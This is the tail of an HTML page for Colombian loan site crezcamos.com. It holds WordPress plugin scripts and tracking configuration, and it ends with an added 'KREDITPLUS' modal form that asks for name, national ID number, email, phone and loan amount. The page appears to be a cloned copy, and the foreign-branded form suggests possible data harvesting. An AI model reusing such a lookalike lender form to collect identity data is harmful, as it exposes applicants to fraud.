		id="astra-addon-js-js" data-rocket-defer defer></script>
	<script src="https://crezcamos.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.5"
		id="astra-dom-purify-js" data-rocket-defer defer></script>
	<script
		src="https://crezcamos.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js"
		id="googlesitekit-consent-mode-js" data-rocket-defer defer></script>
	<script id="wd-asl-ajaxsearchlite-js-before">
		window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "index.html\/\/crezcamos.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "index.html\/\/crezcamos.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "index.html\/\/crezcamos.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4781; window.ASL.version = 4781; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "index.html\/\/crezcamos.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = { "enabled": false, "data": [] }; window.ASL.analytics = { "method": 0, "tracking_id": "", "string": "?ajax_search={asl_term}", "event": { "focus": { "active": true, "action": "focus", "category": "ASL", "label": "Input focus", "value": "1" }, "search_start": { "active": false, "action": "search_start", "category": "ASL", "label": "Phrase: {phrase}", "value": "1" }, "search_end": { "active": true, "action": "search_end", "category": "ASL", "label": "{phrase} | {results_count}", "value": "1" }, "magnifier": { "active": true, "action": "magnifier", "category": "ASL", "label": "Magnifier clicked", "value": "1" }, "return": { "active": true, "action": "return", "category": "ASL", "label": "Return button pressed", "value": "1" }, "facet_change": { "active": false, "action": "facet_change", "category": "ASL", "label": "{option_label} | {option_value}", "value": "1" }, "result_click": { "active": true, "action": "result_click", "category": "ASL", "label": "{result_title} | {result_url}", "value": "1" } } };
		window.ASL_INSTANCES = []; window.ASL_INSTANCES[1] = { "homeurl": "https:\/\/crezcamos.com\/", "resultstype": "vertical", "resultsposition": "hover", "itemscount": 4, "charcount": 0, "highlight": false, "highlightWholewords": true, "singleHighlight": false, "scrollToResults": { "enabled": false, "offset": 0 }, "resultareaclickable": 1, "autocomplete": { "enabled": false, "lang": "en", "trigger_charcount": 0 }, "mobile": { "menu_selector": "#menu-toggle" }, "trigger": { "click": "results_page", "click_location": "same", "update_href": false, "return": "results_page", "return_location": "same", "facet": true, "type": true, "redirect_url": "?s={phrase}", "delay": 300 }, "animations": { "pc": { "settings": { "anim": "fadedrop", "dur": 300 }, "results": { "anim": "fadedrop", "dur": 300 }, "items": "voidanim" }, "mob": { "settings": { "anim": "fadedrop", "dur": 300 }, "results": { "anim": "fadedrop", "dur": 300 }, "items": "voidanim" } }, "autop": { "state": true, "phrase": "", "count": "1" }, "resPage": { "useAjax": false, "selector": "#main", "trigger_type": true, "trigger_facet": true, "trigger_magnifier": false, "trigger_return": false }, "resultsSnapTo": "left", "results": { "width": "auto", "width_tablet": "auto", "width_phone": "auto" }, "settingsimagepos": "right", "closeOnDocClick": true, "overridewpdefault": false, "override_method": "get" };
		//# sourceURL=wd-asl-ajaxsearchlite-js-before
	</script>
	<script src="https://crezcamos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4781"
		id="wd-asl-ajaxsearchlite-js" data-rocket-defer defer></script>
	<script src="https://crezcamos.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4.0.1"
		id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
	<script src="https://crezcamos.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4.0.1"
		id="elementor-frontend-modules-js" data-rocket-defer defer></script>
	<script src="https://crezcamos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"
		data-rocket-defer defer></script>
	<script id="elementor-frontend-js-extra">
		var uael_particles_script = { "uael_particles_url": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js", "particles_url": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js", "snowflakes_image": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg", "gift": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png", "tree": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png", "skull": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png", "ghost": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png", "moon": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png", "bat": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png", "pumpkin": "https://crezcamos.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png" };
		//# sourceURL=elementor-frontend-js-extra
	</script>
	<script id="elementor-frontend-js-before">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Compartir en Facebook", "shareOnTwitter": "Compartir en Twitter", "pinIt": "Pinear", "download": "Descargar", "downloadImage": "Descargar imagen", "fullscreen": "Pantalla completa", "zoom": "Zoom", "share": "Compartir", "playVideo": "Reproducir v\u00eddeo", "previous": "Anterior", "next": "Siguiente", "close": "Cerrar", "a11yCarouselPrevSlideMessage": "Diapositiva anterior", "a11yCarouselNextSlideMessage": "Diapositiva siguiente", "a11yCarouselFirstSlideMessage": "Esta es la primera diapositiva", "a11yCarouselLastSlideMessage": "Esta es la \u00faltima diapositiva", "a11yCarouselPaginationBulletMessage": "Ir a la diapositiva" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "M\u00f3vil vertical", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "M\u00f3vil horizontal", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tableta vertical", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tableta horizontal", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Port\u00e1til", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Pantalla grande", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "4.0.1", "is_static": false, "experimentalFeatures": { "additional_custom_breakpoints": true, "container": true, "theme_builder_v2": true, "landing-pages": true, "nested-elements": true, "global_classes_should_enforce_capabilities": true, "e_variables": true, "e_opt_in_v4_page": true, "e_components": true, "e_interactions": true, "e_widget_creation": true, "import-export-customization": true, "e_pro_atomic_form": true, "e_pro_variables": true, "e_pro_interactions": true }, "urls": { "assets": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/crezcamos.com\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/crezcamos.com\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "c81da497c0", "atomicFormsSendForm": "d3bd601807" }, "swiperClass": "swiper", "settings": { "page": [], "editorPreferences": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "lightbox_enable_share": "yes", "lightbox_title_src": "title", "lightbox_description_src": "description" }, "post": { "id": 45096, "title": "Pr%C3%A9stamos%20f%C3%A1ciles%20y%20r%C3%A1pidos%20en%20Colombia%20%7C%20Crezcamos.com", "excerpt": "", "featuredImage": false } };
		//# sourceURL=elementor-frontend-js-before
	</script>
	<script src="https://crezcamos.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=4.0.1"
		id="elementor-frontend-js" data-rocket-defer defer></script>
	<script id="elementor-frontend-js-after">window.addEventListener('DOMContentLoaded', function () {
			window.scope_array = [];
			window.backend = 0;
			jQuery.cachedScript = function (url, options) {
				// Allow user to set any option except for dataType, cache, and url.
				options = jQuery.extend(options || {}, {
					dataType: "script",
					cache: true,
					url: url
				});
				// Return the jqXHR object so we can chain callbacks.
				return jQuery.ajax(options);
			};
			jQuery(window).on("elementor/frontend/init", function () {
				elementorFrontend.hooks.addAction("frontend/element_ready/global", function ($scope, $) {
					if ("undefined" == typeof $scope) {
						return;
					}
					if ($scope.hasClass("uael-particle-yes")) {
						window.scope_array.push($scope);
						$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
					} else {
						return;
					}
					if (elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0) {
						var uael_url = uael_particles_script.uael_particles_url;

						jQuery.cachedScript(uael_url);
						window.backend = 1;
					} else if (elementorFrontend.isEditMode()) {
						var uael_url = uael_particles_script.uael_particles_url;
						jQuery.cachedScript(uael_url).done(function () {
							var flag = true;
						});
					}
				});
			});

			// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
			// Define cachedScript globally to avoid redefining it.

			jQuery.cachedScript = function (url, options) {
				options = jQuery.extend(options || {}, {
					dataType: "script",
					cache: true,
					url: url
				});
				return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
			};

			let uael_particle_loaded = false; //flag to prevent multiple script loads.

			jQuery(document).on("ready elementor/popup/show", () => {
				loadParticleScript();
			});

			jQuery(window).one("elementor/frontend/init", () => {
				if (!uael_particle_loaded) {
					loadParticleScript();
				}
			});

			function loadParticleScript() {
				// Use jQuery to check for the presence of the element
				if (jQuery(".uael-particle-yes").length < 1) {
					return;
				}

				uael_particle_loaded = true;
				var uael_url = uael_particles_script.uael_particles_url;
				// Call the cachedScript function
				jQuery.cachedScript(uael_url);
			}
			//# sourceURL=elementor-frontend-js-after
		});</script>
	<script id="exad-main-script-js-extra">
		var exad_ajax_object = { "ajax_url": "https://crezcamos.com/wp-admin/admin-ajax.php", "nonce": "e0dd12a566" };
		//# sourceURL=exad-main-script-js-extra
	</script>
	<script
		src="https://crezcamos.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8"
		id="exad-main-script-js" data-rocket-defer defer></script>
	<script defer
		src="https://crezcamos.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3"
		id="jquery-bind-first-js"></script>
	<script defer
		src="https://crezcamos.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3"
		id="js-cookie-pys-js"></script>
	<script defer src="https://crezcamos.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1"
		id="js-tld-js"></script>
	<script id="pys-js-extra">
		var pysOptions = { "staticEvents": { "facebook": { "init_event": [{ "delay": 0, "type": "static", "ajaxFire": true, "name": "PageView", "pixelIds": ["781785678680315"], "eventID": "80035c12-fb55-444f-9e54-f134817bd04f", "params": { "page_title": "Pr\u00e9stamos f\u00e1ciles y r\u00e1pidos en Colombia", "post_type": "page", "post_id": 45096, "plugin": "PixelYourSite", "user_role": "guest", "event_url": "crezcamos.com/prestamos-faciles-y-rapidos-en-colombia/" }, "e_id": "init_event", "ids": [], "hasTimeWindow": false, "timeWindow": 0, "woo_order": "", "edd_order": "" }] } }, "dynamicEvents": [], "triggerEvents": [], "triggerEventTypes": [], "facebook": { "pixelIds": ["781785678680315"], "advancedMatching": { "external_id": "dceebbdfdcdebaccccfadfc" }, "advancedMatchingEnabled": true, "removeMetadata": false, "wooVariableAsSimple": false, "serverApiEnabled": true, "wooCRSendFromServer": false, "send_external_id": null, "enabled_medical": false, "do_not_track_medical_param": ["event_url", "post_title", "page_title", "landing_page", "content_name", "categories", "category_name", "tags"], "meta_ldu": false }, "debug": "", "siteUrl": "https://crezcamos.com", "ajaxUrl": "https://crezcamos.com/wp-admin/admin-ajax.php", "ajax_event": "f7388bd1fb", "enable_remove_download_url_param": "1", "cookie_duration": "7", "last_visit_duration": "60", "enable_success_send_form": "", "ajaxForServerEvent": "1", "ajaxForServerStaticEvent": "1", "useSendBeacon": "1", "send_external_id": "1", "external_id_expire": "180", "track_cookie_for_subdomains": "1", "google_consent_mode": "1", "gdpr": { "ajax_enabled": true, "all_disabled_by_api": true, "facebook_disabled_by_api": false, "analytics_disabled_by_api": false, "google_ads_disabled_by_api": false, "pinterest_disabled_by_api": false, "bing_disabled_by_api": false, "reddit_disabled_by_api": false, "externalID_disabled_by_api": false, "facebook_prior_consent_enabled": true, "analytics_prior_consent_enabled": true, "google_ads_prior_consent_enabled": null, "pinterest_prior_consent_enabled": true, "bing_prior_consent_enabled": true, "cookiebot_integration_enabled": false, "cookiebot_facebook_consent_category": "marketing", "cookiebot_analytics_consent_category": "statistics", "cookiebot_tiktok_consent_category": "marketing", "cookiebot_google_ads_consent_category": "marketing", "cookiebot_pinterest_consent_category": "marketing", "cookiebot_bing_consent_category": "marketing", "consent_magic_integration_enabled": false, "real_cookie_banner_integration_enabled": false, "cookie_notice_integration_enabled": false, "cookie_law_info_integration_enabled": true, "analytics_storage": { "enabled": true, "value": "granted", "filter": false }, "ad_storage": { "enabled": true, "value": "granted", "filter": false }, "ad_user_data": { "enabled": true, "value": "granted", "filter": false }, "ad_personalization": { "enabled": true, "value": "granted", "filter": false } }, "cookie": { "disabled_all_cookie": false, "disabled_start_session_cookie": false, "disabled_advanced_form_data_cookie": false, "disabled_landing_page_cookie": false, "disabled_first_visit_cookie": false, "disabled_trafficsource_cookie": false, "disabled_utmTerms_cookie": false, "disabled_utmId_cookie": false }, "tracking_analytics": { "TrafficLanding": "http://undefined", "TrafficUtms": [], "TrafficUtmsId": [] }, "GATags": { "ga_datalayer_type": "default", "ga_datalayer_name": "dataLayerPYS" }, "woo": { "enabled": false }, "edd": { "enabled": false }, "cache_bypass": "1776434693" };
		//# sourceURL=pys-js-extra
	</script>
	<script data-minify="1" defer
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1776281346"
		id="pys-js"></script>
	<script id="bdt-uikit-js-extra">
		var element_pack_ajax_login_config = { "ajaxurl": "https://crezcamos.com/wp-admin/admin-ajax.php", "language": "es", "loadingmessage": "Sending user info, please wait...", "unknownerror": "Unknown error, make sure access is correct!" };
		var ElementPackConfig = { "ajaxurl": "https://crezcamos.com/wp-admin/admin-ajax.php", "nonce": "2b5644e738", "data_table": { "language": { "sLengthMenu": "Show _MENU_ Entries", "sInfo": "Showing _START_ to _END_ of _TOTAL_ entries", "sSearch": "Search :", "sZeroRecords": "No matching records found", "oPaginate": { "sPrevious": "Previous", "sNext": "Next" } } }, "contact_form": { "sending_msg": "Sending message please wait...", "captcha_nd": "Invisible captcha not defined!", "captcha_nr": "Could not get invisible captcha response!" }, "mailchimp": { "subscribing": "Subscribing you please wait..." }, "search": { "more_result": "More Results", "search_result": "SEARCH RESULT", "not_found": "not found" }, "elements_data": { "sections": [], "columns": [], "widgets": [] } };
		//# sourceURL=bdt-uikit-js-extra
	</script>
	<script src="https://crezcamos.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.17.11"
		id="bdt-uikit-js" data-rocket-defer defer></script>
	<script
		src="https://crezcamos.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.11.2"
		id="element-pack-helper-js" data-rocket-defer defer></script>
	<script src="https://crezcamos.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=4.0.0"
		id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
	<script src="https://crezcamos.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1"
		id="wp-hooks-js"></script>
	<script src="https://crezcamos.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375"
		id="wp-i18n-js"></script>
	<script id="wp-i18n-js-after">
		wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
		wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
		//# sourceURL=wp-i18n-js-after
	</script>
	<script id="elementor-pro-frontend-js-before">
		var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/crezcamos.com\/wp-admin\/admin-ajax.php", "nonce": "9a96ebd22f", "urls": { "assets": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementor-pro\/assets\/", "rest": "https:\/\/crezcamos.com\/wp-json\/" }, "settings": { "lazy_load_background_images": true }, "popup": { "hasPopUps": true }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": true }, "twitter": { "title": "Twitter" }, "linkedin": { "title": "LinkedIn", "has_counter": true }, "pinterest": { "title": "Pinterest", "has_counter": true }, "reddit": { "title": "Reddit", "has_counter": true }, "vk": { "title": "VK", "has_counter": true }, "odnoklassniki": { "title": "OK", "has_counter": true }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": true }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": true }, "xing": { "title": "XING", "has_counter": true }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" }, "x-twitter": { "title": "X" }, "threads": { "title": "Threads" } }, "facebook_sdk": { "lang": "es_ES", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } };
		//# sourceURL=elementor-pro-frontend-js-before
	</script>
	<script src="https://crezcamos.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=4.0.0"
		id="elementor-pro-frontend-js" data-rocket-defer defer></script>
	<script src="https://crezcamos.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=4.0.0"
		id="pro-elements-handlers-js" data-rocket-defer defer></script>
	<script id="elementskit-elementor-js-extra">
		var ekit_config = { "ajaxurl": "https://crezcamos.com/wp-admin/admin-ajax.php", "nonce": "387095cdea" };
		//# sourceURL=elementskit-elementor-js-extra
	</script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1776281348"
		id="elementskit-elementor-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=1776281348"
		id="elementskit-elementor-pro-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=1776281348"
		id="elementskit-reset-button-js" data-rocket-defer defer></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () { var t, e = location.hash.substring(1); /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus()) }, !1);
	</script>
	<script type="text/javascript" id="wpsp-script-frontend"></script>
	<script>window.lazyLoadOptions = [{ elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]", data_src: "lazy-src", data_srcset: "lazy-srcset", data_sizes: "lazy-sizes", class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, callback_loaded: function (element) { if (element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible") { if (element.classList.contains("lazyloaded")) { if (typeof window.jQuery != "undefined") { if (jQuery.fn.fitVids) { jQuery(element).parent().fitVids() } } } } } }, { elements_selector: ".rocket-lazyload", data_src: "lazy-src", data_srcset: "lazy-srcset", data_sizes: "lazy-sizes", class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, }]; window.addEventListener('LazyLoad::Initialized', function (e) {
			var lazyLoadInstance = e.detail.instance; if (window.MutationObserver) {
				var observer = new MutationObserver(function (mutations) {
					var image_count = 0; var iframe_count = 0; var rocketlazy_count = 0; mutations.forEach(function (mutation) {
						for (var i = 0; i < mutation.addedNodes.length; i++) {
							if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') { continue }
							if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') { continue }
							images = mutation.addedNodes[i].getElementsByTagName('img'); is_image = mutation.addedNodes[i].tagName == "IMG"; iframes = mutation.addedNodes[i].getElementsByTagName('iframe'); is_iframe = mutation.addedNodes[i].tagName == "IFRAME"; rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload'); image_count += images.length; iframe_count += iframes.length; rocketlazy_count += rocket_lazy.length; if (is_image) { image_count += 1 }
							if (is_iframe) { iframe_count += 1 }
						}
					}); if (image_count > 0 || iframe_count > 0 || rocketlazy_count > 0) { lazyLoadInstance.update() }
				}); var b = document.getElementsByTagName("body")[0]; var config = { childList: !0, subtree: !0 }; observer.observe(b, config)
			}
		}, !1)</script>
	<script data-no-minify="1" async
		src="https://crezcamos.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>function lazyLoadThumb(e, alt, l) { var t = '<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>', a = '<button class="play" aria-label="Reproducir video de YouTube"></button>'; if (l) { t = t.replace('data-lazy-', ''); t = t.replace('loading="lazy"', ''); t = t.replace(/<noscript>.*?<\/noscript>/g, ''); } t = t.replace('alt=""', 'alt="' + alt + '"'); return t.replace("ID", e) + a } function lazyLoadYoutubeIframe() { var e = document.createElement("iframe"), t = "ID?autoplay=1"; t += 0 === this.parentNode.dataset.query.length ? "" : "&" + this.parentNode.dataset.query; e.setAttribute("src", t.replace("ID", this.parentNode.dataset.src)), e.setAttribute("frameborder", "0"), e.setAttribute("allowfullscreen", "1"), e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"), this.parentNode.parentNode.replaceChild(e, this.parentNode) } document.addEventListener("DOMContentLoaded", function () { var exclusions = []; var e, t, p, u, l, a = document.getElementsByClassName("rll-youtube-player"); for (t = 0; t < a.length; t++)(e = document.createElement("div")), (u = 'https://i.ytimg.com/vi_webp/ID/hqdefault.webp'), (u = u.replace('ID', a[t].dataset.id)), (l = exclusions.some(exclusion => u.includes(exclusion))), e.setAttribute("data-id", a[t].dataset.id), e.setAttribute("data-query", a[t].dataset.query), e.setAttribute("data-src", a[t].dataset.src), (e.innerHTML = lazyLoadThumb(a[t].dataset.id, a[t].dataset.alt, l)), a[t].appendChild(e), (p = e.querySelector(".play")), (p.onclick = lazyLoadYoutubeIframe) });</script>
	<!-- ═══════ MODAL SOLICITUD KREDITPLUS ═══════ -->
	<div class="modal" data-modal data-modal-overlay aria-hidden="true"
		style="position:fixed;inset:0;z-index:99999;display:flex;align-items:center;justify-content:center;background:rgba(6,45,87,0.72);backdrop-filter:blur(4px);opacity:0;pointer-events:none;transition:opacity 220ms ease;">
		<div class="modal__dialog" role="dialog" aria-modal="true" aria-labelledby="modal-title"
			style="position:relative;background:#fff;border-radius:28px;padding:36px;max-width:520px;width:calc(100% - 32px);box-shadow:0 40px 100px rgba(11,71,136,0.22);overflow:hidden;">

			<div class="modal__header"
				style="display:flex;align-items:flex-start;justify-content:space-between;margin-bottom:24px;">
				<div>
					<p
						style="display:inline-flex;align-items:center;gap:8px;margin:0 0 10px;padding:7px 14px;border-radius:999px;background:rgba(49,205,228,0.14);color:#0b4788;font-size:0.82rem;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;">
						<span
							style="width:8px;height:8px;border-radius:50%;background:#31cde4;display:inline-block;box-shadow:0 0 0 5px rgba(49,205,228,0.2)"></span>
						Solicitud de crédito
					</p>
					<h2 id="modal-title"
						style="margin:0;font-family:'Exo 2',sans-serif;font-size:1.6rem;font-weight:800;color:#0b4788;letter-spacing:-0.02em;">
						Tu crédito en 24 horas</h2>
				</div>
				<button type="button" data-modal-close aria-label="Cerrar"
					style="width:40px;height:40px;border-radius:50%;border:0;background:rgba(49,205,228,0.12);color:#0b4788;font-size:1.4rem;cursor:pointer;flex-shrink:0;display:flex;align-items:center;justify-content:center;transition:background 200ms">&times;</button>
			</div>

			<!-- FORMULARIO -->
			<div data-quick-form>
				<form id="kreditFormModal" style="display:grid;gap:14px;" novalidate>
					<div style="display:grid;grid-template-columns:1fr 1fr;gap:14px;">
						<div class="field">
							<label
								style="display:block;font-size:0.85rem;font-weight:700;color:#4d6788;margin-bottom:6px;">Nombre
								completo *</label>
							<input id="modal-nombre" type="text" name="nombre" placeholder="Tu nombre" required
								style="width:100%;padding:12px 14px;border:1.5px solid rgba(11,71,136,0.2);border-radius:12px;font-size:0.95rem;outline:none;transition:border-color 200ms;box-sizing:border-box;">
						</div>
						<div class="field">
							<label
								style="display:block;font-size:0.85rem;font-weight:700;color:#4d6788;margin-bottom:6px;">Cédula
								*</label>
							<input id="modal-cedula" type="text" name="cedula" placeholder="N° cédula" required
								style="width:100%;padding:12px 14px;border:1.5px solid rgba(11,71,136,0.2);border-radius:12px;font-size:0.95rem;outline:none;transition:border-color 200ms;box-sizing:border-box;">
						</div>
					</div>
					<div style="display:grid;grid-template-columns:1fr 1fr;gap:14px;">
						<div class="field">
							<label
								style="display:block;font-size:0.85rem;font-weight:700;color:#4d6788;margin-bottom:6px;">Email
								*</label>
							<input id="modal-email" type="email" name="email" placeholder="tu@correo.com" required
								style="width:100%;padding:12px 14px;border:1.5px solid rgba(11,71,136,0.2);border-radius:12px;font-size:0.95rem;outline:none;transition:border-color 200ms;box-sizing:border-box;">
						</div>
						<div class="field">
							<label
								style="display:block;font-size:0.85rem;font-weight:700;color:#4d6788;margin-bottom:6px;">Celular
								*</label>
							<input id="modal-celular" type="tel" name="celular" placeholder="3XX XXX XXXX" required
								style="width:100%;padding:12px 14px;border:1.5px solid rgba(11,71,136,0.2);border-radius:12px;font-size:0.95rem;outline:none;transition:border-color 200ms;box-sizing:border-box;">
						</div>
					</div>
					<div style="display:grid;grid-template-columns:1fr 1fr;gap:14px;">
						<div class="field">
							<label
								style="display:block;font-size:0.85rem;font-weight:700;color:#4d6788;margin-bottom:6px;">Ciudad
								*</label>
							<input id="modal-ciudad" type="text" name="ciudad" placeholder="Tu ciudad" required
								style="width:100%;padding:12px 14px;border:1.5px solid rgba(11,71,136,0.2);border-radius:12px;font-size:0.95rem;outline:none;transition:border-color 200ms;box-sizing:border-box;">
						</div>
						<div class="field">
							<label
								style="display:block;font-size:0.85rem;font-weight:700;color:#4d6788;margin-bottom:6px;">Ocupación
								*</label>
							<select id="modal-ocupacion" name="ocupacion" required
								style="width:100%;padding:12px 14px;border:1.5px solid rgba(11,71,136,0.2);border-radius:12px;font-size:0.95rem;background:#fff;outline:none;box-sizing:border-box;color:#14385f;">
								<option value="">Seleccionar...</option>
								<option value="empleado">Empleado</option>
								<option value="independiente">Independiente / Freelance</option>
								<option value="empresario">Empresario</option>
								<option value="pensionado">Pensionado</option>
								<option value="otro">Otro</option>
							</select>
						</div>
					</div>
					<div class="field">
						<label
							style="display:block;font-size:0.85rem;font-weight:700;color:#4d6788;margin-bottom:6px;">Monto
							requerido</label>
						<select id="modal-monto" name="monto"
							style="width:100%;padding:12px 14px;border:1.5px solid rgba(11,71,136,0.2);border-radius:12px;font-size:0.95rem;background:#fff;outline:none;box-sizing:border-box;color:#14385f;">
							<option value="">Seleccionar monto...</option>
							<option value="500k-2m">$500.000 — $2.000.000</option>
							<option value="2m-5m">$2.000.000 — $5.000.000</option>
							<option value="5m-10m">$5.000.000 — $10.000.000</option>
							<option value="10m-25m">$10.000.000 — $25.000.000</option>
						</select>
					</div>
					<button id="modal-submit" type="submit"
						style="width:100%;padding:16px;border-radius:16px;border:0;background:linear-gradient(135deg,#31cde4,#a8f1fb);color:#062d57;font-weight:800;font-size:1.02rem;cursor:pointer;box-shadow:0 16px 40px rgba(49,205,228,0.35);transition:transform 200ms,box-shadow 200ms;">
						Enviar solicitud →
					</button>
					<p style="margin:0;text-align:center;font-size:0.8rem;color:#94a3b8;">🔒 Datos seguros. Respuesta en
						24 horas hábiles.</p>
				</form>
			</div>

			<!-- SUCCESS SCREEN -->
			<div data-success-screen style="display:none;text-align:center;padding:20px 0;">
				<div
					style="width:72px;height:72px;border-radius:50%;background:linear-gradient(135deg,#31cde4,#a8f1fb);display:flex;align-items:center;justify-content:center;margin:0 auto 20px;font-size:2rem;">
					✓</div>
				<h3
					style="font-family:'Exo 2',sans-serif;font-size:1.5rem;font-weight:800;color:#0b4788;margin:0 0 10px;">
					¡Solicitud recibida!</h3>
				<p style="color:#4d6788;margin:0 0 20px;line-height:1.6;">Nuestro equipo revisará tu perfil y te
					contactará en <strong style="color:#0b4788;">24 horas hábiles</strong>. Revisa tu correo
					electrónico.</p>
				<button type="button" data-modal-close
					style="padding:14px 32px;border-radius:14px;border:0;background:linear-gradient(135deg,#062d57,#0b4788);color:#fff;font-weight:700;cursor:pointer;font-size:0.95rem;">
					Cerrar
				</button>
			</div>
		</div>
	</div>

	
<!-- ═══════════════════════════════════════════════════════════════ -->
<!-- MODALES DE SERVICIOS RÁPIDOS KREDITPLUS                       -->
